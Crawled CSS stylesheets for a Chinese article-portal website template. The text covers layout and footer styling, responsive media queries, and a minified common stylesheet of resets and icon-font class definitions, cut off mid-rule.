    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #dfc2b0;
}

.footer .footer-logo img {
    width: 130px;
}

.footer .youlian-box {
    padding: 18px 0;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .footer-title {
    padding-bottom: 10px;
    border-bottom: 1px solid #F23A30;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #480d21;
    margin: 30px 50px;
    font-size: 18px;
}

.footer .youlian-box .youlian-left .num {}

.footer .youlian-box {
    padding-top: 6px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 250px;
}

.footer .youlian-box .youlian-right p {
    color: #fff;
}

.footer .youlian-box .youlian-right a {
    display: block;
    margin-top: 13px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address a {
    margin-right: 30px;
    padding: 10px 0;
    color: #6a0532;
    text-align: center;
    display: inline-block;
    font-weight: bold;
}

.footer .about-address a i {
    display: inline-block;
    margin-right: 8px;
    vertical-align: top;
    margin-top: 6px;
    width: 6px;
    height: 6px;
    background-color: #086FFF;
}

.footer .footer-bottom {
    width: 100%;
    background: #757f75;
    color: #ccc;
    text-align: center;
}

.footer .footer-bottom .wrap-bottom {
    width: 800px;
    margin: 0 auto;
    padding: 15px;
    color: #999;
}

.footer .footer-bottom p {
    line-height: 1.5;
    font-size: 13px;
    color: #f2ead8;
}

.footer .footer-bottom a {
    line-height: 1.5;
    font-size: 13px;
    color: #f2ead8;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .zb48eearticle-bg .article-box {
        padding: 0 6px;
    }

    .content-box {
        margin-top: 0
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        float: none;
        margin-left: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin: 0;
    }

    .footer .youlian-box .footer-title {
        border: 0
    }

    .about-box .mian-box {
        padding: 10px 5px;
    }

    .zb48eemain-box .pingtai-box .name,
    .zb48eemain-box .pingtai-box p {
        padding: 0;
    }

    .zb48eemain-box .pingtai-box .pingtai-wrap {
        width: 100%;
        padding: 0 5px;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
        margin-bottom: 10px;
    }

    .footer .about-address a {
        margin-right: 10px;
        padding: 0 10px;
        display: inline-block;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .footer .youlian-box .youlian-right {
        margin-top: 10px;
        margin-left: 10px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        min-height: 100px;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
        margin-left: 0
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        font-size: 14px;
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
        float: right;
    }

    .serach-box input {
        width: 50%;
    }

    .zb48eemain-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zb48eemain-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zb48eemain-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zb48eemain-left .column-tab .address {
        margin-top: 0;
    }

    .zb48eemain-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {}

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .zb48eemain-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {

        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zb48eemain-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zb48eemain-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zb48eearticle-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zb48eearticle-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zb48eearticle-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zb48eearticle-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zb48eearticle-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zb48eemain-left2 {
        padding: 0;
    }

    .zb48eemain-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zb48eemain-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zb48eemain-left .column-tab .left-img {
        width: 22rem;
    }

    .zb48eemain-left .column-tab .left-img img {
        max-width: 100%;
    }

    .zb48eemain-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .num .ping {
        margin-left: 1rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zb48eearticle-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zb48eearticle-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .num img {
        width: 3rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zb48eemain-left .column-tab .zb48eelist-right .right-bottom {
        display: none;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .clearfix2 {
        padding-top: 0;
    }

    .zb48eearticle-bg .article-right li .time {
        font-size: 14px;
    }

    .zb48eearticle-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .title {
        font-size: 3rem;
        margin-top: 0;
        width: 100%;
        margin-bottom: 5px;
    }

    .zb48eemain-left .column-tab .zb48eelist-right .label,
    .zb48eemain-left .column-tab .zb48eelist-right .time,
    .zb48eemain-left .column-tab .zb48eelist-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zb48eearticle-bg {
        flex-wrap: wrap;
    }

    .zb48eearticle-bg .article-left {
        width: 100%;
    }

    .zb48eearticle-bg .article-left img {
        width: 100%;
    }

    .zb48eearticle-bg .article-right {
        width: 100%;
        display: none;
    }

    .zb48eearticle-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zb48eemain-left .nav-ul li {
        margin-right: 6%;
    }

    .zb48eemain-left {
        width: 100%;
        float: none;
    }

    .zb48eemain-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zb48eemain-left .column-tab .zb48eelist-right {
        width: 65%;

        padding: 0;
    }

    .zb48eemain-left .column-tab .zb48eelist-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zb48eemain-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 10px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    background: #fff;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.luomat.cn/templates/moban103/style/common.css
body_size: 18184
content:
.zb48eeinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zb48eeedge,.zb48eeheader,.zb48eeinline,.zb48eemain{position:relative}.zb48eeedge,hr{height:0;overflow:hidden}.zb48eelayout-body,.zb48eeside,.zb48eeside-scroll{overflow-x:hidden}.zb48eeedge,.zb48eeelip,hr{overflow:hidden}.zb48eebtn,.zb48eeedge,.zb48eeinline,img{vertical-align:middle}.zb48eebtn,.zb48eedisabled,.zb48eeicon,.zb48eeunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zb48eeborder-box,.zb48eeborder-box *{box-sizing:border-box}.zb48eebox,.zb48eebox *{box-sizing:content-box}.zb48eeclear{clear:both;*zoom:1}.clear{clear: both;}.zb48eeclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zb48eeinline{*display:inline;*zoom:1}.zb48eebtn,.zb48eebtn-group,.zb48eeedge{display:inline-block}.zb48eeedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zb48eeedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zb48eeedge-right{border-left-color:#999;border-left-style:solid}.zb48eeedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zb48eeedge-left{border-right-color:#999;border-right-style:solid}.zb48eeelip{text-overflow:ellipsis;white-space:nowrap}.zb48eedisabled,.zb48eedisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zb48eecircle{border-radius:100%}.zb48eeshow{display:block!important}.zb48eehide{display:none!important}.zb48eeshow-v{visibility:visible!important}.zb48eehide-v{visibility:hidden!important}@font-face{font-family:zb48eeicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zb48eeicon) format('svg')}.zb48eeicon{font-family:zb48eeicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zb48eeicon-reply-fill:before{content:"\e611"}.zb48eeicon-set-fill:before{content:"\e614"}.zb48eeicon-menu-fill:before{content:"\e60f"}.zb48eeicon-search:before{content:"\e615"}.zb48eeicon-share:before{content:"\e641"}.zb48eeicon-set-sm:before{content:"\e620"}.zb48eeicon-engine:before{content:"\e628"}.zb48eeicon-close:before{content:"\1006"}.zb48eeicon-close-fill:before{content:"\1007"}.zb48eeicon-chart-screen:before{content:"\e629"}.zb48eeicon-star:before{content:"\e600"}.zb48eeicon-circle-dot:before{content:"\e617"}.zb48eeicon-chat:before{content:"\e606"}.zb48eeicon-release:before{content:"\e609"}.zb48eeicon-list:before{content:"\e60a"}.zb48eeicon-chart:before{content:"\e62c"}.zb48eeicon-ok-circle:before{content:"\1005"}.zb48eeicon-layim-theme:before{content:"\e61b"}.zb48eeicon-table:before{content:"\e62d"}.zb48eeicon-right:before{content:"\e602"}.zb48eeicon-left:before{content:"\e603"}.zb48eeicon-cart-simple:before{content:"\e698"}.zb48eeicon-face-cry:before{content:"\e69c"}.zb48eeicon-face-smile:before{content:"\e6af"}.zb48eeicon-survey:before{content:"\e6b2"}.zb48eeicon-tree:before{content:"\e62e"}.zb48eeicon-ie:before{content:"\e7bb"}.zb48eeicon-upload-circle:before{content:"\e62f"}.zb48eeicon-add-circle:before{content:"\e61f"}.zb48eeicon-download-circle:before{content:"\e601"}.zb48eeicon-templeate-1:before{content:"\e630"}.zb48eeicon-util:before{content:"\e631"}.zb48eeicon-face-surprised:before{content:"\e664"}.zb48eeicon-edit:before{content:"\e642"}.zb48eeicon-speaker:before{content:"\e645"}.zb48eeicon-down:before{content:"\e61a"}.zb48eeicon-file:before{content:"\e621"}.zb48eeicon-layouts:before{content:"\e632"}.zb48eeicon-rate-half:before{content:"\e6c9"}.zb48eeicon-add-circle-fine:before{content:"\e608"}.zb48eeicon-prev-circle:before{content:"\e633"}.zb48eeicon-read:before{content:"\e705"}.zb48eeicon-404:before{content:"\e61c"}.zb48eeicon-carousel:before{content:"\e634"}.zb48eeicon-help:before{content:"\e607"}.zb48eeicon-code-circle:before{content:"\e635"}.zb48eeicon-windows:before{content:"\e67f"}.zb48eeicon-water:before{content:"\e636"}.zb48eeicon-username:before{content:"\e66f"}.zb48eeicon-find-fill:before{content:"\e670"}.zb48eeicon-about:before{content:"\e60b"}.zb48eeicon-location:before{content:"\e715"}.zb48eeicon-up:before{content:"\e619"}.zb48eeicon-pause:before{content:"\e651"}.zb48eeicon-date:before{content:"\e637"}.zb48eeicon-layim-uploadfile:before{content:"\e61d"}.zb48eeicon-delete:before{content:"\e640"}.zb48eeicon-play:before{content:"\e652"}.zb48eeicon-top:before{content:"\e604"}.zb48eeicon-firefox:before{content:"\e686"}.zb48eeicon-friends:before{content:"\e612"}.zb48eeicon-refresh-3:before{content:"\e9aa"}.zb48eeicon-ok:before{content:"\e605"}.zb48eeicon-layer:before{content:"\e638"}.zb48eeicon-face-smile-fine:before{content:"\e60c"}.zb48eeicon-dollar:before{content:"\e659"}.zb48eeicon-group:before{content:"\e613"}.zb48eeicon-layim-download:before{content:"\e61e"}.zb48eeicon-picture-fine:before{content:"\e60d"}.zb48eeicon-link:before{content:"\e64c"}.zb48eeicon-diamond:before{content:"\e735"}.zb48eeicon-log:before{content:"\e60e"}.zb48eeicon-key:before{content:"\e683"}.zb48eeicon-rate-solid:before{content:"\e67a"}.zb48eeicon-fonts-del:before{content:"\e64f"}.zb48eeicon-unlink:before{content:"\e64d"}.zb48eeicon-fonts-clear:before{content:"\e639"}.zb48eeicon-triangle-r:before{content:"\e623"}.zb48eeicon-circle:before{content:"\e63f"}.zb48eeicon-radio:before{content:"\e643"}.zb48eeicon-align-center:before{content:"\e647"}.zb48eeicon-align-right:before{content:"\e648"}.zb48eeicon-align-left:before{content:"\e649"}.zb48eeicon-loading-1:before{content:"\e63e"}.zb48eeicon-return:before{content:"\e65c"}.zb48eeicon-fonts-strong:before{content:"\e62b"}.zb48eeicon-upload:before{content:"\e67c"}.zb48eeicon-dialogue:before{content:"\e63a"}.zb48eeicon-video:before{content:"\e6ed"}.zb48eeicon-headset:before{content:"\e6fc"}.zb48eeicon-cellphone-fine:before{content:"\e63b"}.zb48eeicon-add-1:before{content:"\e654"}.zb48eeicon-face-smile-b:before{content:"\e650"}.zb48eeicon-fonts-html:before{content:"\e64b"}.zb48eeicon-screen-full:before{content:"\e622"}.zb48eeicon-form:before{content:"\e63c"}.zb48eeicon-cart:before{content:"\e657"}.zb48eeicon-camera-fill:before{content:"\e65d"}.zb48eeicon-tabs:before{content:"\e62a"}.zb48eeicon-heart-fill:before{content:"\e68f"}.zb48eeicon-fonts-code:before{content:"\e64e"}.zb48eeicon-ios:before{content:"\e680"}.zb48eeicon-at:before{content:"\e687"}.zb48eeicon-fire:before{content:"\e756"}.zb48eeicon-set:before{content:"\e716"}.zb48eeicon-fonts-u:before{content:"\e646"}.zb48eeicon-triangle-d:before{content:"\e625"}.zb48eeicon-tips:before{content:"\e702"}.zb48eeicon-picture:before{content:"\e64a"}.zb48eeicon-more-vertical:before{content:"\e671"}.zb48eeicon-bluetooth:before{content:"\e689"}.zb48eeicon-flag:before{content:"\e66c"}.zb48eeicon-loading:before{content:"\e63d"}.zb48eeicon-fonts-i:before{content:"\e644"}.zb48eeicon-refresh-1:before{content:"\e666"}.zb48eeicon-rmb:before{content:"\e65e"}.zb48eeicon-addition:before{content:"\e624"}.zb48eeicon-home:before{content:"\e68e"}.zb48eeicon-time:before{content:"\e68d"}.zb48eeicon-user:before{content:"\e770"}.zb48eeicon-notice:before{content:"\e667"}.zb48eeicon-chrome:before{content:"\e68a"}.zb48eeicon-edge:before{content:"\e68b"}.zb48eeicon-login-weibo:before{content:"\e675"}.zb48eeicon-voice:before{content:"\e688"}.zb48eeicon-upload-drag:before{content:"\e681"}.zb48eeicon-login-qq:before{content:"\e676"}.zb48eeicon-snowflake:before{content:"\e6b1"}.zb48eeicon-heart:before{content:"\e68c"}.zb48eeicon-logout:before{content:"\e682"}.zb48eeicon-file-b:before{content:"\e655"}.zb48eeicon-template:before{content:"\e663"}.zb48eeicon-transfer:before{content:"\e691"}.zb48eeicon-auz:before{content:"\e672"}.zb48eeicon-console:before{content:"\e665"}.zb48eeicon-app:before{content:"\e653"}.zb48eeicon-prev:before{content:"\e65a"}.zb48eeicon-website:before{content:"\e7ae"}.zb48eeicon-next:before{content:"\e65b"}.zb48eeicon-component:before{content:"\e857"}.zb48eeicon-android:before{content:"\e684"}.zb48eeicon-more:before{content:"\e65f"}.zb48eeicon-login-wechat:before{content:"\e677"}.zb48eeicon-shrink-right:before{content:"\e668"}.zb48eeicon-spread-left:before{content:"\e66b"}.menu_r 